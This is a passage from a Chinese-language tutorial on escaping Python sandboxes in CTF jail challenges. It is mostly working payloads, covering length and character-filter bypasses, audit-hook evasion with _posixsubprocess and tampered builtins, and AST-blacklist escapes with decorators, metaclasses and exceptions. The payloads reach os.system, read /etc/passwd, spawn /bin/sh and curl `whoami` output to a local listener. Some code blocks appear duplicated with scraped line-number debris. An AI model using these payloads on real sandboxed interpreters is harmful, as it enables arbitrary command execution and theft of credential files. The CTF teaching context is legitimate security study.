[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "builtins" in x.__init__.__globals__ ][0]["builtins"].__import__('ctypes').CDLL(None).system('ls /'.encode())
# multiprocessing
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "builtins" in x.__init__.__globals__ ][0]["builtins"].__import__('multiprocessing').Process(target=lambda: __import__('os').system('curl localhost:9999/?a=`whoami`')).start()
常见的一些 File payload 如下:
操作文件可以使用 builtins 中的 open,也可以使用 FileLoader 模块的 get_data 方法。
[ x for x in ''.__class__.__base__.__subclasses__() if x.__name__=="FileLoader" ][0].get_data(0,"/etc/passwd")
绕过多行限制
绕过多行限制的利用手法通常在限制了单行代码的情况下使用,例如 eval, 中间如果存在;或者换行会报错。
>>> eval("__import__('os');print(1)")
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<string>", line 1
__import__('os');print(1)
exec
exec 可以支持换行符与;
>>> eval("exec('__import__(\"os\")\\nprint(1)')")
1
compile
compile 在 single 模式下也同样可以使用 \n 进行换行, 在 exec 模式下可以直接执行多行代码.
eval('''eval(compile('print("hello world"); print("heyy")', '<stdin>', 'exec'))''')
海象表达式
海象表达式是 Python 3.8 引入的一种新的语法特性,用于在表达式中同时进行赋值和比较操作。
海象表达式的语法形式如下:
<expression> := <value> if <condition> else <value>
借助海象表达式,我们可以通过列表来替代多行代码:
>>> eval('[a:=__import__("os"),b:=a.system("id")]')
uid=1000(kali) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
[<module 'os' (frozen)>, 0]
绕过长度限制
BYUCTF_2023 中的几道 jail 题对 payload 的长度作了限制
eval((__import__("re").sub(r'[a-z0-9]','',input("code > ").lower()))[:130])
题目限制不能出现数字字母,构造的目标是调用 open 函数进行读取
print(open(bytes([102,108,97,103,46,116,120,116])).read())
函数名比较好绕过,直接使用 unicode。数字也可以使用 ord 来获取然后进行相减。我这里选择的是 chr(333).
# f = 102 = 333-231 = ord('ō')-ord('ç')
# a = 108 = 333-225 = ord('ō')-ord('á')
# l = 97 = 333-236 = ord('ō')-ord('ì')
# g = 103 = 333-230 = ord('ō')-ord('æ')
# . = 46 = 333-287 = ord('ō')-ord('ğ')
# t = 116 = 333-217 = ord('ō')-ord('Ù')
# x = 120 = = 333-213 = ord('ō')-ord('Õ')
print(open(bytes([ord('ō')-ord('ç'),ord('ō')-ord('á'),ord('ō')-ord('ì'),ord('ō')-ord('æ'),ord('ō')-ord('ğ'),ord('ō')-ord('Ù'),ord('ō')-ord('Õ'),ord('ō')-ord('Ù')])).read())
但这样的话其实长度超出了限制。而题目的 eval 表示不支持分号 ;。
这种情况下,我们可以添加一个 exec。然后将 ord 以及不变的 a('ō') 进行替换。这样就可以构造一个满足条件的 payload
exec("a=ord;b=a('ō');print(open(bytes([b-a('ç'),b-a('á'),b-a('ì'),b-a('æ'),b-a('ğ'),b-a('Ù'),b-a('Õ'),b-a('Ù')])).read())")
但其实尝试之后发现这个 payload 会报错,原因在于其中的某些 unicode 字符遇到 lower() 时会发生变化,避免 lower 产生干扰,可以在选取 unicode 时选择 ord 值更大的字符。例如 chr(4434)
当然,可以直接使用 input 函数来绕过长度限制。
打开 input 输入
如果沙箱内执行的内容是通过 input 进行传入的话(不是 web 传参),我们其实可以传入一个 input 打开一个新的输入流,然后再输入最终的 payload,这样就可以绕过所有的防护。
以 BYUCTF2023 jail a-z0-9 为例:
eval((__import__("re").sub(r'[a-z0-9]','',input("code > ").lower()))[:130])
即使限制了字母数字以及长度,我们可以直接传入下面的 payload(注意是 unicode)
𝘦𝘷𝘢𝘭(𝘪𝘯𝘱𝘶𝘵())
这段 payload 打开 input 输入后,我们再输入最终的 payload 就可以正常执行。
__import__('os').system('whoami')
打开输入流需要依赖 input 函数,no builtins 的环境中或者题目需要以 http 请求的方式进行输入时,这种方法就无法使用了。
下面是一些打开输入流的方式:
sys.stdin.read()
注意输入完毕之后按 ctrl+d 结束输入
>>> eval(sys.stdin.read())
__import__('os').system('whoami')
root
0
>>>
sys.stdin.readline()
>>> eval(sys.stdin.readline())
__import__('os').system('whoami')
sys.stdin.readlines()
>>> eval(sys.stdin.readlines()[0])
__import__('os').system('whoami')
在python 2中,input 函数从标准输入接收输入之后会自动 eval 求值。因此无需在前面加上 eval。但 raw_input 不会自动 eval。
breakpoint 函数
pdb 模块定义了一个交互式源代码调试器,用于 Python 程序。它支持在源码行间设置(有条件的)断点和单步执行,检视堆栈帧,列出源码列表,以及在任何堆栈帧的上下文中运行任意 Python 代码。它还支持事后调试,可以在程序控制下调用。
在输入 breakpoint() 后可以代开 Pdb 代码调试器,在其中就可以执行任意 python 代码
>>> 𝘣𝘳𝘦𝘢𝘬𝘱𝘰𝘪𝘯𝘵()
--Return--
> <stdin>(1)<module>()->None
(Pdb) __import__('os').system('ls')
a-z0-9.py exp2.py exp.py flag.txt
0
(Pdb) __import__('os').system('sh')
$ ls
a-z0-9.py exp2.py exp.py flag.txt
help 函数
help 函数可以打开帮助文档. 索引到 os 模块之后可以打开 sh
当我们输入 help 时,注意要进行 unicode 编码,help 函数会打开帮助(不编码也能打开)
𝘩𝘦𝘭𝘱()
然后输入 os,此时会进入 os 的帮助文档。
help> os

然后再输入 !sh 就可以拿到 /bin/sh, 输入 !bash 则可以拿到 /bin/bash
help> os
$ ls
a-z0-9.py exp2.py exp.py flag.txt
字符串叠加
参考[CISCN 2023 初赛]pyshell,通过_不断的进行字符串的叠加,再利用eval()进行一些命令的执行。
我们想执行的代码:__import__("os").popen("tac flag").read()
'__import__'
_+'("os").p'
_+'open("ta'
_+'c flag")'
_+'.read()'
变量覆盖与函数篡改
在 Python 中,sys 模块提供了许多与 Python 解释器和其环境交互的功能,包括对全局变量和函数的操作。在沙箱中获取 sys 模块就可以达到变量覆盖与函数擦篡改的目的.
sys.modules 存放了现有模块的引用, 通过访问 sys.modules['__main__'] 就可以访问当前模块定义的所有函数以及全局变量
>>> aaa = 'bbb'
>>> def my_input():
... dict_global = dict()
... while True:
... try:
... input_data = input("> ")
... except EOFError:
... print()
... break
... except KeyboardInterrupt:
... print('bye~~')
... continue
... if input_data == '':
... continue
... try:
... complie_code = compile(input_data, '<string>', 'single')
... except SyntaxError as err:
... print(err)
... continue
... try:
... exec(complie_code, dict_global)
... except Exception as err:
... print(err)
...
>>> import sys
>>> sys.modules['__main__']
<module '__main__' (built-in)>
>>> dir(sys.modules['__main__'])
['__annotations__', '__builtins__', '__doc__', '__loader__', '__name__', '__package__', '__spec__', 'aaa', 'my_input', 'sys']
>>> sys.modules['__main__'].aaa
'bbb'
除了通过 sys 模块来获取当前模块的变量以及函数外,还可以通过 __builtins__篡改内置函数等,这只是一个思路.
总体来说,只要获取了某个函数或者变量就可以篡改, 难点就在于获取.
利用 gc 获取已删除模块
这个思路来源于 writeup by fab1ano – github
这道题的目标是覆盖 __main__ 中的 __exit 函数,但是题目将 sys.modules['__main__'] 删除了,无法直接获取.
for module in set(sys.modules.keys()):
if module in sys.modules:
del sys.modules[module]
gc 是Python的内置模块,全名为”garbage collector”,中文译为”垃圾回收”。gc 模块主要的功能是提供一个接口供开发者直接与 Python 的垃圾回收机制进行交互。
Python 使用了引用计数作为其主要的内存管理机制,同时也引入了循环垃圾回收器来检测并收集循环引用的对象。gc 模块提供了一些函数,让你可以直接控制这个循环垃圾回收器。
下面是一些 gc 模块中的主要函数:
gc.collect(generation=2):这个函数会立即触发一次垃圾回收。你可以通过generation参数指定要收集的代数。Python 的垃圾回收器是分代的,新创建的对象在第一代,经历过一次垃圾回收后仍然存活的对象会被移到下一代。gc.get_objects():这个函数会返回当前被管理的所有对象的列表。gc.get_referrers(*objs):这个函数会返回指向objs中任何一个对象的对象列表。
exp 如下
for obj in gc.get_objects():
if '__name__' in dir(obj):
if '__main__' in obj.__name__:
print('Found module __main__')
mod_main = obj
if 'os' == obj.__name__:
print('Found module os')
mod_os = obj
mod_main.__exit = lambda x : print("[+] bypass")
在 3.11 版本和 python 3.8.10 版本中测试发现会触发 gc.get_objects hook 导致无法成功.
利用 traceback 获取模块
这个思路来源于 writeup by hstocks – github
主动抛出异常, 并获取其后要执行的代码, 然后将__exit 进行替换, 思路也是十分巧妙.
try:
raise Exception()
except Exception as e:
_, _, tb = sys.exc_info()
nxt_frame = tb.tb_frame
# Walk up stack frames until we find one which
# has a reference to the audit function
while nxt_frame:
if 'audit' in nxt_frame.f_globals:
break
nxt_frame = nxt_frame.f_back
# Neuter the __exit function
nxt_frame.f_globals['__exit'] = print
# Now we're free to call whatever we want
os.system('cat /flag*')
但是实际测试时使用 python 3.11 发现 nxt_frame = tb.tb_frame 会触发 object.__getattr__ hook. 不同的版本中触发 hook 的地方会有差异,这个 payload 可能仅在 python 3.9 (题目版本)中适用
绕过 audit hook
Python 的审计事件包括一系列可能影响到 Python 程序运行安全性的重要操作。这些事件的种类及名称不同版本的 Python 解释器有所不同,且可能会随着 Python 解释器的更新而变动。
Python 中的审计事件包括但不限于以下几类:
import:发生在导入模块时。open:发生在打开文件时。write:发生在写入文件时。exec:发生在执行Python代码时。compile:发生在编译Python代码时。socket:发生在创建或使用网络套接字时。os.system,os.popen等:发生在执行操作系统命令时。subprocess.Popen,subprocess.run等:发生在启动子进程时。
PEP 578 – Python Runtime Audit Hooks
calc_jail_beginner_level6 这道题中使用了 audithook 构建沙箱,采用白名单来进行限制.audit hook 属于 python 底层的实现,因此常规的变换根本无法绕过.
题目源码如下:
import sys
def my_audit_hook(my_event, _):
WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
if my_event not in WHITED_EVENTS:
raise RuntimeError('Operation not permitted: {}'.format(my_event))
def my_input():
dict_global = dict()
while True:
try:
input_data = input("> ")
except EOFError:
print()
break
except KeyboardInterrupt:
print('bye~~')
continue
if input_data == '':
continue
try:
complie_code = compile(input_data, '<string>', 'single')
except SyntaxError as err:
print(err)
continue
try:
exec(complie_code, dict_global)
except Exception as err:
print(err)
def main():
WELCOME = '''
_ _ _ _ _ _ _ __
| | (_) (_) (_) | | | | | / /
| |__ ___ __ _ _ _ __ _ __ ___ _ __ _ __ _ _| | | | _____ _____| |/ /_
| '_ \ / _ \/ _` | | '_ \| '_ \ / _ \ '__| | |/ _` | | | | |/ _ \ \ / / _ \ | '_ \
| |_) | __/ (_| | | | | | | | | __/ | | | (_| | | | | | __/\ V / __/ | (_) |
|_.__/ \___|\__, |_|_| |_|_| |_|\___|_| | |\__,_|_|_| |_|\___| \_/ \___|_|\___/
__/ | _/ |
|___/ |__/
'''
CODE = '''
dict_global = dict()
while True:
try:
input_data = input("> ")
except EOFError:
print()
break
except KeyboardInterrupt:
print('bye~~')
continue
if input_data == '':
continue
try:
complie_code = compile(input_data, '<string>', 'single')
except SyntaxError as err:
print(err)
continue
try:
exec(complie_code, dict_global)
except Exception as err:
print(err)
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("White list of audit hook ===> builtins.input,builtins.input/result,exec,compile")
print("Some code of python jail:")
print(CODE)
my_input()
if __name__ == "__main__":
sys.addaudithook(my_audit_hook)
main()
这道题需要绕过的点有两个:
-
绕过 import 导入模块. 如果直接使用 import,就会触发 audithook
> __import__('ctypes') Operation not permitted: import -
绕过常规的命令执行方法执行命令. 利用 os, subproccess 等模块执行命令时也会触发 audithook
调试技巧
本地调试时可以在 hook 函数中添加打印出 hook 的类型.
def my_audit_hook(my_event, _):
print(f'[+] {my_event}, {_}')
WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
if my_event not in WHITED_EVENTS:
raise RuntimeError('Operation not permitted: {}'.format(my_event))
这样在测试 payload 时就可以知道触发了哪些 hook
> import os
[+] builtins.input/result, ('import os',)
[+] compile, (b'import os', '<string>')
[+] exec, (<code object <module> at 0x7f966795bec0, file "<string>", line 1>,)
__loader__.load_module 导入模块
__loader__.load_module(fullname) 也是 python 中用于导入模块的一个方法并且不需要导入其他任何库.
__loader__.load_module('os')
__loader__ 实际上指向的是 _frozen_importlib.BuiltinImporter 类,也可以通过别的方式进行获取
>>> ().__class__.__base__.__subclasses__()[84]
<class '_frozen_importlib.BuiltinImporter'>
>>> __loader__
<class '_frozen_importlib.BuiltinImporter'>
>>> ().__class__.__base__.__subclasses__()[84].__name__
'BuiltinImporter'
>>> [x for x in ().__class__.__base__.__subclasses__() if 'BuiltinImporter' in x.__name__][0]
<class '_frozen_importlib.BuiltinImporter'>
__loader__.load_module 也有一个缺点就是无法导入非内建模块. 例如 socket
>>> __loader__.load_module('socket')
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
File "<frozen importlib._bootstrap>", line 290, in _load_module_shim
File "<frozen importlib._bootstrap>", line 721, in _load
File "<frozen importlib._bootstrap>", line 676, in _load_unlocked
File "<frozen importlib._bootstrap>", line 573, in module_from_spec
File "<frozen importlib._bootstrap>", line 776, in create_module
ImportError: 'socket' is not a built-in module
_posixsubprocess 执行命令
_posixsubprocess 模块是 Python 的内部模块,提供了一个用于在 UNIX 平台上创建子进程的低级别接口。subprocess 模块的实现就用到了 _posixsubprocess.
该模块的核心功能是 fork_exec 函数,fork_exec 提供了一个非常底层的方式来创建一个新的子进程,并在这个新进程中执行一个指定的程序。但这个模块并没有在 Python 的标准库文档中列出,每个版本的 Python 可能有所差异.
在我本地的 Python 3.11 中具体的函数声明如下:
def fork_exec(
__process_args: Sequence[StrOrBytesPath] | None,
__executable_list: Sequence[bytes],
__close_fds: bool,
__fds_to_keep: tuple[int, ...],
__cwd_obj: str,
__env_list: Sequence[bytes] | None,
__p2cread: int,
__p2cwrite: int,
__c2pred: int,
__c2pwrite: int,
__errread: int,
__errwrite: int,
__errpipe_read: int,
__errpipe_write: int,
__restore_signals: int,
__call_setsid: int,
__pgid_to_set: int,
__gid_object: SupportsIndex | None,
__groups_list: list[int] | None,
__uid_object: SupportsIndex | None,
__child_umask: int,
__preexec_fn: Callable[[], None],
__allow_vfork: bool,
) -> int: ...
__process_args: 传递给新进程的命令行参数,通常为程序路径及其参数的列表。__executable_list: 可执行程序路径的列表。__close_fds: 如果设置为True,则在新进程中关闭所有的文件描述符。__fds_to_keep: 一个元组,表示在新进程中需要保持打开的文件描述符的列表。__cwd_obj: 新进程的工作目录。__env_list: 环境变量列表,它是键和值的序列,例如:[“PATH=/usr/bin”, “HOME=/home/user”]。__p2cread, __p2cwrite, __c2pred, __c2pwrite, __errread, __errwrite: 这些是文件描述符,用于在父子进程间进行通信。__errpipe_read, __errpipe_write: 这两个文件描述符用于父子进程间的错误通信。__restore_signals: 如果设置为1,则在新创建的子进程中恢复默认的信号处理。__call_setsid: 如果设置为1,则在新进程中创建新的会话。__pgid_to_set: 设置新进程的进程组 ID。__gid_object, __groups_list, __uid_object: 这些参数用于设置新进程的用户ID 和组 ID。__child_umask: 设置新进程的 umask。__preexec_fn: 在新进程中执行的函数,它会在新进程的主体部分执行之前调用。__allow_vfork: 如果设置为True,则在可能的情况下使用 vfork 而不是 fork。vfork 是一个更高效的 fork,但是使用 vfork 可能会有一些问题 。
下面是一个最小化示例:
import os
import _posixsubprocess
_posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)xxxxxxxxxx import osimport _posixsubprocess_posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)1 2 3 4 import os import _posixsubprocess _posixsubprocess.fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(os.pipe()), False, False,False, None, None, None, -1, None, False)
结合上面的 __loader__.load_module(fullname) 可以得到最终的 payload:
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/cat","/etc/passwd"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module('os').pipe()), False, False,False, None, None, None, -1, None, False)
可以看到全程触发了 builtins.input/result, compile, exec 三个 hook, 这些 hook 的触发都是因为 input, compile, exec 函数而触发的, __loader__.load_module 和 _posixsubprocess 都没有触发.
[+] builtins.input/result, ('__loader__.load_module(\'_posixsubprocess\').fork_exec([b"/bin/cat","/flag"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module(\'os\').pipe()), False, False,False, None, None, None, -1, None, False)',)
[+] compile, (b'__loader__.load_module(\'_posixsubprocess\').fork_exec([b"/bin/cat","/flag"], [b"/bin/cat"], True, (), None, None, -1, -1, -1, -1, -1, -1, *(__loader__.load_module(\'os\').pipe()), False, False,False, None, None, None, -1, None, False)', '<string>')
[+] exec, (<code object <module> at 0x7fbecc924670, file "<string>", line 1>,)
另一种解法: 篡改内置函数
这道 audit hook 题还有另外一种解法.可以看到白名单是通过 set 函数返回的, set 作为一个内置函数实际上也是可以修改的
WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
比如我们将 set 函数修改为固定返回一个包含了 os.system 函数的列表
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']
这样 set 函数会固定返回带有 os.system 的列表.
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']
最终 payload:
#
exec("for k,v in enumerate(globals()['__builtins__']): print(k,v)")
# 篡改函数
exec("globals()['__builtins__']['set']=lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']\nimport os\nos.system('cat flag2.txt')")
其他不触发 hook 的方式
使用 __loader__.load_module('os') 是为了获取 os 模块, 其实在 no builtins 利用手法中, 无需导入也可以获取对应模块. 例如:
# 获取 sys
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"]
# 获取 os
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'_sitebuiltins." in str(x) and not "_Helper" in str(x) ][0]["sys"].modules["os"]
# 其他的 payload 也都不会触发
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("ls")
绕过 AST 沙箱
AST 沙箱会将用户的输入转化为操作码,此时字符串层面的变换基本上没用了,一般情况下考虑绕过 AST 黑名单. 例如下面的沙箱禁止了 ast.Import|ast.ImportFrom|ast.Call 这三类操作, 这样一来就无法导入模块和执行函数.
import ast
import sys
import os
def verify_secure(m):
for x in ast.walk(m):
match type(x):
case (ast.Import|ast.ImportFrom|ast.Call):
print(f"ERROR: Banned statement {x}")
return False
return True
abspath = os.path.abspath(__file__)
dname = os.path.dirname(abspath)
os.chdir(dname)
print("-- Please enter code (last line must contain only --END)")
source_code = ""
while True:
line = sys.stdin.readline()
if line.startswith("--END"):
break
source_code += line
tree = compile(source_code, "input.py", 'exec', flags=ast.PyCF_ONLY_AST)
if verify_secure(tree): # Safe to execute!
print("-- Executing safe code:")
compiled = compile(source_code, "input.py", 'exec')
exec(compiled)
下面的几种利用方式来源于 hacktricks
without call
如果基于 AST 的沙箱限制了执行函数,那么就需要找到一种不需要执行函数的方式执行系统命令.
装饰器
利用 payload 如下:
@exec
@input
class X:
pass
当我们输入上述的代码后, Python 会打开输入,此时我们再输入 payload 就可以成功执行命令.
>>> @exec
... @input
... class X:
... pass
...
<class '__main__.X'>__import__("os").system("ls")
由于装饰器不会被解析为调用表达式或语句, 因此可以绕过黑名单, 最终传入的 payload 是由 input 接收的, 因此也不会被拦截.
其实这样的话,构造其实可以有很多,比如直接打开 help 函数.
@help
class X:
pass
这样可以直接进入帮助文档:
Help on class X in module __main__:
class X(builtins.object)
| Data descriptors defined here:
|
| __dict__
| dictionary for instance variables (if defined)
|
| __weakref__
| list of weak references to the object (if defined)
(END)xxxxxxxxxx Help on class X in module __main__:class X(builtins.object) | Data descriptors defined here: | | __dict__ | dictionary for instance variables (if defined) | | __weakref__ | list of weak references to the object (if defined)(END)1 2 3 4 5 6 7 8 9 10 11 Help on class X in module __main__: class X(builtins.object) | Data descriptors defined here: | | __dict__ | dictionary for instance variables (if defined) | | __weakref__ | list of weak references to the object (if defined) (END)
再次输入 !sh 即可打开 /bin/sh
函数覆盖
我们知道在 Python 中获取一个的属性例如 obj[argument] 实际上是调用的 obj.__getitem__ 方法.因此我们只需要覆盖其 __getitem__ 方法, 即可在使用 obj[argument] 执行代码:
>>> class A:
... __getitem__ = exec
...
>>> A()['__import__("os").system("ls")']
但是这里调用了 A 的构造函数, 因此 AST 中还是会出现 ast.Call。
如何在不执行构造函数的情况下获取类实例呢?
metaclass 利用
Python 中提供了一种元类(metaclass)概念。元类是创建类的“类”。在 Python中,类本身也是对象,元类就是创建这些类(即类的对象)的类。
元类在 Python 中的作用主要是用来创建类。类是对象的模板,而元类则是类的模板。元类定义了类的行为和属性,就像类定义了对象的行为和属性一样。
下面是基于元类的 payload, 在不使用构造函数的情况下触发
class Metaclass(type):
__getitem__ = exec
class Sub(metaclass=Metaclass):
pass
Sub['import os; os.system("sh")']
除了 __getitem__ 之外其他方法的利用方式如下:
__sub__ (k - 'import os; os.system("sh")')
__mul__ (k * 'import os; os.system("sh")')
__floordiv__ (k // 'import os; os.system("sh")')
__truediv__ (k / 'import os; os.system("sh")')
__mod__ (k % 'import os; os.system("sh")')
__pow__ (k**'import os; os.system("sh")')
__lt__ (k < 'import os; os.system("sh")')
__le__ (k <= 'import os; os.system("sh")')
__eq__ (k == 'import os; os.system("sh")')
__ne__ (k != 'import os; os.system("sh")')
__ge__ (k >= 'import os; os.system("sh")')
__gt__ (k > 'import os; os.system("sh")')
__iadd__ (k += 'import os; os.system("sh")')
__isub__ (k -= 'import os; os.system("sh")')
__imul__ (k *= 'import os; os.system("sh")')
__ifloordiv__ (k //= 'import os; os.system("sh")')
__idiv__ (k /= 'import os; os.system("sh")')
__itruediv__ (k /= 'import os; os.system("sh")') (Note that this only works when from __future__ import division is in effect.)
__imod__ (k %= 'import os; os.system("sh")')
__ipow__ (k **= 'import os; os.system("sh")')
__ilshift__ (k<<= 'import os; os.system("sh")')
__irshift__ (k >>= 'import os; os.system("sh")')
__iand__ (k = 'import os; os.system("sh")')
__ior__ (k |= 'import os; os.system("sh")')
__ixor__ (k ^= 'import os; os.system("sh")')
示例:
class Metaclass(type):
__sub__ = exec
class Sub(metaclass=Metaclass):
pass
Sub-'import os; os.system("sh")'
exceptions 利用
利用 exceptions 的目的也是为了绕过显示地实例化一个类, 如果一个类继承了 Exception 类, 那么就可以通过 raise 关键字来实例化. payload 如下:
class RCE(Exception):
def __init__(self):
self += 'import os; os.system("sh")'
__iadd__ = exec
raise RCE
raise 会进入 RCE 的 __init__, 然后触发 __iadd__ 也就是 exec.
当然, 触发异常不一定需要 raise, 主动地编写错误代码也可以触发,与是就有了如下的几种 payload.
class X:
def __init__(self, a, b, c):
self += "os.system('sh')"
__iadd__ = exec
sys.excepthook = X
1/0
这个 payload 中直接将 sys.excepthook 进行覆盖,任何异常产生时都会触发.
class X():
def __init__(self, a, b, c, d, e):
self += "print(open('flag').read())"
__iadd__ = eval
__builtins__.__import__ = X
{}[1337]
这个 payload 将 __import__ 函数进行覆盖, 最后的 {}[1337] 在正常情况下会引发 KeyError 异常,因为 Python 在引发异常时会尝试导入某些模块(比如traceback 模块),导入时就会触发 __import__.
通过 license 函数读取文件
__builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"]
a = __builtins__.help
a.__class__.__enter__ = __builtins__.__dict__["license"]
a.__class__.__exit__ = lambda self, *args: None
with (a as b):
pass
上面的 payload 修改内建函数 license 的文件名列表为 /etc/passwd 当调用 license() 时会打印这个文件的内容.
>>> __builtins__.__dict__["license"]._Printer__filenames
['/usr/lib/python3.11/../LICENSE.txt', '/usr/lib/python3.11/../LICENSE', '/usr/lib/python3.11/LICENSE.txt', '/usr/lib/python3.11/LICENSE', './LICENSE.txt', './LICENSE']
payload 中将 help 类的 __enter__ 方法覆盖为 license 方法, 而 with 语句在创建上下文时会调用 help 的__enter__, 从而执行 license 方法. 这里的 help 类只是一个载体, 替换为其他的支持上下文的类或者自定义一个类也是可以的. 例如:
class MyContext:
pass
__builtins__.__dict__["license"]._Printer__filenames=["/etc/passwd"]
a = MyContext()
a.__class__.__enter__ = __builtins__.__dict__["license"]
a.__class__.__exit__ = lambda self, *args: None
with (a as b):
pass
其他绕过技巧
模拟 no builitins 环境
no builtins 环境和 python 交互式解析器还是有所差异, 但交互式解析器并没有提供指定命名空间的功能,因此可以自己编写一个脚本进行模拟:
def repl():
global_namespace = {}
local_namespace = {}
while True:
try:
code = input('>>> ')
try:
# Try to eval the code first.
result = eval(code, global_namespace, local_namespace)
except SyntaxError:
# If a SyntaxError occurs, this might be because the user entered a statement,
# in which case we should use exec.
exec(code, global_namespace, local_namespace)
else:
print(result)
except EOFError:
break
except Exception as e:
print(f"Error: {e}")
if __name__ == "__main__":
repl()
参考文章:
萌新入门手册:如何使用 nc/ncat? - LUG @ USTC
Bypass Python sandboxes - HackTricks
Escape from python-jail | Room of Requirement | pwn what you want (siriuswhiter.github.io)
CTF Pyjail 沙箱逃逸绕过合集 | DummyKitty’s blog
[PyJail] python沙箱逃逸探究·中(HNCTF题解 - WEEK2) - 知乎 (zhihu.com)
python jail总结 – Aiwin-Blog